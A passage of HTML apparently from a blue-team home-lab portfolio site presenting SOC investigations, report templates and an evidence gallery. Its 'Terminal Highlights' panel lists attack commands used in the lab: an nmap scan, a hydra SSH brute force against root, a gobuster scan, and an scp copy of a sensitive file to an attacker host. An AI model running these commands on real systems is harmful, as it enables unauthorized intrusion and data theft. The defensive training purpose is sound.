              <div class="meta"><span class="pill">investigations/</span><span class="pill">00-investigation-method.md</span></div>
              <h3>Investigation Method</h3>
              <p>The repeatable analyst process from alert validation through MITRE mapping and final incident summary.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="SSH Brute Force Case" data-subtitle="investigations/01-ssh-bruteforce-case.md" data-description="One of the strongest recruiter-facing investigations because it clearly shows logs, SIEM correlation, and conclusion." data-details="auth.log screenshot|Wazuh alert|T1110 mapping|case conclusion" data-labels="investigations/,01-ssh-bruteforce-case.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">investigations/</span><span class="pill">01-ssh-bruteforce-case.md</span></div>
              <h3>SSH Brute Force Case</h3>
              <p>One of the strongest recruiter-facing investigations because it clearly shows logs, SIEM correlation, and conclusion.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Windows Logon Case" data-subtitle="investigations/02-windows-logon-case.md" data-description="Failed logon evidence from Windows Security logs, Sysmon coverage, and host context useful for SOC interviews." data-details="4625 evidence|user and host context|analyst notes|Windows triage workflow" data-labels="investigations/,02-windows-logon-case.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">investigations/</span><span class="pill">02-windows-logon-case.md</span></div>
              <h3>Windows Logon Case</h3>
              <p>Failed logon evidence from Windows Security logs, Sysmon coverage, and host context useful for SOC interviews.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="PowerShell Case" data-subtitle="investigations/03-powershell-case.md" data-description="Windows script execution style casework that makes the portfolio feel closer to real-world blue-team investigations." data-details="Sysmon process creation|command-line evidence|T1059 mapping|script execution investigation" data-labels="investigations/,03-powershell-case.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">investigations/</span><span class="pill">03-powershell-case.md</span></div>
              <h3>PowerShell Case</h3>
              <p>Windows script execution style casework that makes the portfolio feel closer to real-world blue-team investigations.</p>
            </div>
          </button>
        </div>
      </div>
    </div>
  </section>

  <section id="reports">
    <div class="container">
      <div class="section-head">
        <h2>Reports</h2>
        <p>This row reflects the reports folder and reinforces that the project is not only about alerts, but about analyst communication and security reporting.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <button class="card modal-card" data-title="Weekly SOC Report" data-subtitle="reports/00-weekly-soc-report-template.md" data-description="Reusable reporting structure for top alerts, notable trends, prioritized detections, and actions taken." data-details="shows communication skill|good for managers|easy to adapt to real work|weekly reporting structure" data-labels="reports/,00-weekly-soc-report-template.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">reports/</span><span class="pill">00-weekly-soc-report-template.md</span></div>
              <h3>Weekly SOC Report</h3>
              <p>Reusable reporting structure for top alerts, notable trends, prioritized detections, and actions taken.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Incident Report Template" data-subtitle="reports/01-incident-report-template.md" data-description="Clear structure for evidence, scope, ATT&CK mapping, severity, and recommended next steps." data-details="attach case evidence|add screenshots|summarize impact|ready-to-use incident format" data-labels="reports/,01-incident-report-template.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">reports/</span><span class="pill">01-incident-report-template.md</span></div>
              <h3>Incident Report Template</h3>
              <p>Clear structure for evidence, scope, ATT&amp;CK mapping, severity, and recommended next steps.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="MITRE Coverage Matrix" data-subtitle="reports/02-mitre-coverage-matrix.md" data-description="Coverage view linking simulations, detections, and investigations to ATT&CK techniques across the project." data-details="show detection maturity|prove structured thinking|highlight future gaps|coverage by technique" data-labels="reports/,02-mitre-coverage-matrix.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">reports/</span><span class="pill">02-mitre-coverage-matrix.md</span></div>
              <h3>MITRE Coverage Matrix</h3>
              <p>Coverage view linking simulations, detections, and investigations to ATT&amp;CK techniques across the project.</p>
            </div>
          </button>
        </div>
      </div>
    </div>
  </section>

<section>
  <div class="container">
    <div class="highlight-grid">
      <div class="panel">
        <h3>Repository Walkthrough Timeline</h3>
        <div class="timeline">
          <div class="step">
            <div class="step-num">1</div>
            <div><h3>Scope the Lab</h3><p>Start with project scope, lab inventory, and architecture so the lab has a clear enterprise story.</p></div>
          </div>
          <div class="step">
            <div class="step-num">2</div>
            <div><h3>Build the Infrastructure</h3><p>Deploy Windows Server, Windows client, Ubuntu, Kali, Security Onion, and Wazuh in a repeatable order.</p></div>
          </div>
          <div class="step">
            <div class="step-num">3</div>
            <div><h3>Implement Detections</h3><p>Add Wazuh rules, Sysmon coverage, and Security Onion hunts that support your selected attack stories.</p></div>
          </div>
          <div class="step">
            <div class="step-num">4</div>
            <div><h3>Run Simulations and Cases</h3><p>Execute controlled attacks, collect screenshots, investigate alerts, and write incident reports.</p></div>
          </div>
        </div>

        <div class="frame-grid">
          <div class="sample-frame">
            <div class="sample-frame-head">
              <span>docs/04-threat-model.md</span>
              <div class="sample-dots"><span></span><span></span><span></span></div>
            </div>
            <div class="sample-frame-body">
              Threat priorities, monitored assets, initial access assumptions, and top ATT&amp;CK techniques for the lab.
              <div class="sample-bars" style="margin-top:12px;">
                <span></span><span></span><span></span><span></span>
              </div>
            </div>
          </div>

          <div class="sample-frame">
            <div class="sample-frame-head">
              <span>reports/01-incident-report-template.md</span>
              <div class="sample-dots"><span></span><span></span><span></span></div>
            </div>
            <div class="sample-frame-body">
              Severity, source IP, affected host, evidence screenshots, ATT&amp;CK mapping, and containment notes.
              <div class="sample-bars" style="margin-top:12px;">
                <span></span><span></span><span></span><span></span>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="panel">
        <h3>Terminal Highlights</h3>
        <p>This panel gives the site the lab-operation feel you wanted and can later be replaced with a real walkthrough video of the repository, attack flow, and alert evidence.</p>
        <div class="terminal">
          <div><span class="prompt">$</span> <span class="cmd">nmap -sS -T4 192.168.20.0/24</span></div>
          <div><span class="prompt">$</span> <span class="cmd">hydra -l root -P rockyou.txt ssh://192.168.20.10</span></div>
          <div><span class="prompt">$</span> <span class="cmd">gobuster dir -u http://192.168.20.20 -w common.txt</span></div>
          <div><span class="prompt">$</span> <span class="cmd">scp sensitivefile attacker@kali:/tmp</span></div>
        </div>

        <div class="frame-grid">
          <div class="sample-frame">
            <div class="sample-frame-head">
              <span>Sample SIEM frame</span>
              <div class="sample-dots"><span></span><span></span><span></span></div>
            </div>
            <div class="sample-frame-body">
              Alert: Multiple failed authentications detected from 192.168.20.50 against Linux SSH service.
              <div class="sample-bars" style="margin-top:12px;">
                <span></span><span></span><span></span><span></span>
              </div>
            </div>
          </div>

          <div class="sample-frame">
            <div class="sample-frame-head">
              <span>Sample evidence frame</span>
              <div class="sample-dots"><span></span><span></span><span></span></div>
            </div>
            <div class="sample-frame-body">
              Event ID 4625 burst, matching failed-login sequence, mapped to brute force behavior for analyst review.
              <div class="sample-bars" style="margin-top:12px;">
                <span></span><span></span><span></span><span></span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section id="evidence">
  <div class="container">
    <div class="section-head">
      <h2>Evidence Gallery</h2>
      <p>These placeholders are designed to match your screenshot checklist and execution checklist so the website stays aligned with the rest of the repository.</p>
    </div>

    <div class="frame-grid" style="margin-bottom:16px;">
      <div class="sample-frame">
        <div class="sample-frame-head">
          <span>Sample architecture frame</span>
          <div class="sample-dots"><span></span><span></span><span></span></div>
        </div>
        <div class="sample-frame-body">
          Use this frame for a clean topology preview showing attacker, Windows Server, Windows client, Ubuntu, Security Onion, and Wazuh.
          <div class="sample-bars" style="margin-top:12px;">
            <span></span><span></span><span></span><span></span>
          </div>
        </div>
      </div>

      <div class="sample-frame">
        <div class="sample-frame-head">
          <span>Sample incident frame</span>
          <div class="sample-dots"><span></span><span></span><span></span></div>
        </div>
        <div class="sample-frame-body">
          Use this frame for a SIEM alert preview, analyst note, or short incident summary that helps flesh out the page visually.
          <div class="sample-bars" style="margin-top:12px;">
            <span></span><span></span><span></span><span></span>
          </div>
        </div>
      </div>
    </div>

    <div class="gallery">
      <div class="shot modal-card" tabindex="0"
           data-title="Architecture Diagram"
           data-labels="architecture/, diagrams/, topology"
           data-description="Sample architecture preview modal showing how your network zones, monitored hosts, and detection stack can be presented inside the website."
           data-details="Show attacker, server, client, Ubuntu, Security Onion, and Wazuh relationships|Add IP ranges and arrows for telemetry flow|Use this as the visual anchor for the entire project.">
        <span class="shot-label">Architecture Diagram</span>
      </div>

      <div class="shot modal-card" tabindex="0"
           data-title="Wazuh Dashboard Overview"
           data-labels="wazuh, siem, alerts"
           data-description="Sample dashboard preview with room for alert counts, severity distribution, and recent detections across monitored hosts."
           data-details="Highlight authentication anomalies and host coverage|Show alert severity and recent activity|Use one clean screenshot with visible filters and timestamps.">
        <span class="shot-label">Wazuh Dashboard Overview</span>
      </div>

      <div class="shot modal-card" tabindex="0"
           data-title="Security Onion Alerts"
           data-labels="security onion, suricata, zeek"
           data-description="Sample modal for network detections captured through Security Onion during simulations or hunts."
           data-details="Show alert title, source IP, destination IP, and protocol|Pair with one short case explanation|Use this to support reconnaissance and traffic investigation stories.">
        <span class="shot-label">Security Onion Alerts</span>
      </div>

      <div class="shot modal-card" tabindex="0"
           data-title="Suricata Nmap Detection"
           data-labels="suricata, t1046, reconnaissance"
           data-description="Sample modal for an Nmap detection story tied to ATT&amp;CK technique T1046 and network service discovery."
           data-details="Show rule name and timestamp|Add attacker IP and target range|Link this frame to your reconnaissance simulation file.">
        <span class="shot-label">Suricata Nmap Detection</span>
      </div>

      <div class="shot modal-card" tabindex="0"
           data-title="Linux auth.log Brute Force"
           data-labels="linux, auth.log, t1110"
           data-description="Sample log evidence frame for repeated failed SSH logins and source-IP correlation inside the SIEM workflow."
           data-details="Show 3–5 repeated failed password entries|Pair with Hydra command evidence|Use this as the strongest Linux investigation screenshot.">
        <span class="shot-label">Linux auth.log Brute Force</span>
      </div>

      <div class="shot modal-card" tabindex="0"
           data-title="Windows Event ID 4625"
           data-labels="windows, event 4625, authentication"
           data-description="Sample modal for Windows failed logon evidence pulled from Event Viewer or centralized collection."
           data-details="Show host name, account, and source network context|Use Sysmon or Wazuh correlation nearby|Tie it to your Windows logon case file.">
        <span class="shot-label">Windows Event ID 4625</span>
      </div>

      <div class="shot modal-card" tabindex="0"
           data-title="MITRE ATT&amp;CK Mapping"
           data-labels="mitre, coverage, reporting"
           data-description="Sample modal for technique mapping that connects your simulations, detections, and investigation reports to ATT&amp;CK."
           data-details="Show T1046, T1110, T1021, and T1059 mappings|Use this in reports and detection strategy|Keep the layout clean and readable.">
        <span class="shot-label">MITRE ATT&amp;CK Mapping</span>
      </div>

      <div class="shot modal-card" tabindex="0"
           data-title="Incident Report Summary"
           data-labels="report, evidence, conclusion"
           data-description="Sample incident-summary modal with severity, evidence links, analyst conclusion, and suggested next steps."
           data-details="Add alert source and affected asset|Embed screenshot references and ATT&amp;CK mapping|Use this frame to demonstrate analyst communication quality.">
        <span class="shot-label">Incident Report Summary</span>
      </div>
    </div>
  </div>
</section>

<div class="modal" id="cardModal" aria-hidden="true" role="dialog" aria-modal="true" data-close="true">
  <div class="modal-dialog">
    <div class="modal-hero"></div>
    <div class="modal-content">
      <div class="modal-top">
        <div>
          <h2 id="modalTitle" style="margin:0;">Preview</h2>
          <div class="modal-meta" id="modalMeta"></div>
        </div>
        <button class="modal-close" id="modalClose" type="button" data-close="true" aria-label="Close preview">✕</button>
      </div>

      <div class="modal-layout">
        <div>
          <p id="modalDescription">Sample evidence description appears here.</p>

          <div class="frame-grid" style="margin-top:16px;">
            <div class="sample-frame">
              <div class="sample-frame-head">
                <span>Preview frame</span>
                <div class="sample-dots"><span></span><span></span><span></span></div>
              </div>
              <div class="sample-frame-body">
                Replace this area with a real screenshot, cropped dashboard image, terminal capture, or investigation view from the repository website.
                <div class="sample-bars" style="margin-top:12px;">
                  <span></span><span></span><span></span><span></span>
                </div>
              </div>
            </div>

            <div class="sample-frame">
              <div class="sample-frame-head">
                <span>Command / analyst note</span>
                <div class="sample-dots"><span></span><span></span><span></span></div>
              </div>
              <div class="sample-frame-body">
                Use the second frame for the related command, SIEM note, MITRE tag, or the short analyst explanation that supports the preview.
              </div>
            </div>
          </div>
        </div>

        <aside class="modal-side">
          <h4>Highlights</h4>
          <ul id="modalList">
            <li>Sample detail</li>
            <li>Another supporting point</li>
            <li>Use this area for evidence notes.</li>
          </ul>
        </aside>
      </div>
    </div>
  </div>
</div>

  <div class="modal" id="cardModal" aria-hidden="true">
    <div class="modal-backdrop" data-close="true"></div>
    <div class="modal-dialog" role="dialog" aria-modal="true" aria-labelledby="modalTitle">
      <button class="modal-close" id="modalClose" aria-label="Close">×</button>
      <div class="modal-hero"></div>
      <div class="modal-content">
        <div class="modal-meta" id="modalMeta"></div>
        <h3 id="modalTitle">Card Title</h3>
        <p class="modal-description" id="modalDescription"></p>
        <div class="modal-section">
          <h4>Highlights</h4>
          <ul id="modalList"></ul>
        </div>
      </div>
    </div>
  </div>

  <footer class="footer">
    <div class="container">
      This version is now customized around your real repository structure: docs, architecture, infrastructure, detections, simulations, investigations, reports, and website content presented as a Netflix-style GitHub Pages experience.
    </div>
  </footer>
  <script>
    (() => {
      const modal = document.getElementById('cardModal');
      const modalTitle = document.getElementById('modalTitle');
      const modalDescription = document.getElementById('modalDescription');
      const modalList = document.getElementById('modalList');
      const modalMeta = document.getElementById('modalMeta');
      const closeBtn = document.getElementById('modalClose');
      const cards = document.querySelectorAll('.modal-card');
      let lastTrigger = null;

      function buildPills(labels) {
        modalMeta.innerHTML = '';
        labels.split(',').map(v => v.trim()).filter(Boolean).forEach(label => {
          const pill = document.createElement('span');
          pill.className = 'pill';
          pill.textContent = label;
          modalMeta.appendChild(pill);
        });
      }

      function buildList(details) {
        modalList.innerHTML = '';
        details.split('|').map(v => v.trim()).filter(Boolean).forEach(item => {
          const li = document.createElement('li');
          li.textContent = item;
          modalList.appendChild(li);
        });
      }

      function openModal(card) {
        lastTrigger = card;
        modalTitle.textContent = card.dataset.title || 'Details';
        modalDescription.textContent = card.dataset.description || '';
        buildPills(card.dataset.labels || '');
        buildList(card.dataset.details || '');
        modal.classList.add('is-open');
        modal.setAttribute('aria-hidden', 'false');
        document.body.style.overflow = 'hidden';
        closeBtn.focus();
      }

      function closeModal() {
        modal.classList.remove('is-open');
        modal.setAttribute('aria-hidden', 'true');
        document.body.style.overflow = '';
        if (lastTrigger) lastTrigger.focus();
      }

      cards.forEach(card => {
        card.addEventListener('click', () => openModal(card));
        card.addEventListener('keydown', event => {
          if (event.key === 'Enter' || event.key === ' ') {
            event.preventDefault();
            openModal(card);
          }
        });
      });

      modal.addEventListener('click', event => {
        if (event.target.dataset.close === 'true') closeModal();
      });

      closeBtn.addEventListener('click', closeModal);

      document.addEventListener('keydown', event => {
        if (event.key === 'Escape' && modal.classList.contains('is-open')) {
          closeModal();
        }
      });
    })();
	
	// ================= HERO CAROUSEL =================
document.addEventListener("DOMContentLoaded", () => {
  const track = document.getElementById("heroCarouselTrack");
  const dotsWrap = document.getElementById("heroCarouselDots");
  const slides = track ? Array.from(track.children) : [];
  const dots = dotsWrap ? Array.from(dotsWrap.children) : [];
  const prevBtn = document.querySelector(".hero-carousel-btn.prev");
  const nextBtn = document.querySelector(".hero-carousel-btn.next");

  if (!track || !slides.length) return;

  let currentIndex = 0;
  let autoRotate;

  function updateCarousel(index) {
    currentIndex = (index + slides.length) % slides.length;
    track.style.transform = `translateX(-${currentIndex * 100}%)`;

    dots.forEach((dot, i) => {
      dot.classList.toggle("is-active", i === currentIndex);
    });
  }

  function nextSlide() {
    updateCarousel(currentIndex + 1);
  }

  function prevSlide() {
    updateCarousel(currentIndex - 1);
  }

  function startAutoRotate() {
    stopAutoRotate();
    autoRotate = setInterval(nextSlide, 5000);
  }

  function stopAutoRotate() {
    if (autoRotate) clearInterval(autoRotate);
  }

  nextBtn?.addEventListener("click", () => {
    nextSlide();
    startAutoRotate();
  });

  prevBtn?.addEventListener("click", () => {
    prevSlide();
    startAutoRotate();
  });

  dots.forEach((dot, index) => {
    dot.addEventListener("click", () => {
      updateCarousel(index);
      startAutoRotate();
    });
  });

  const shell = document.querySelector(".hero-carousel-shell");
  shell?.addEventListener("mouseenter", stopAutoRotate);
  shell?.addEventListener("mouseleave", startAutoRotate);

  updateCarousel(0);
  startAutoRotate();
});
	
  </script>
</body>
</html>


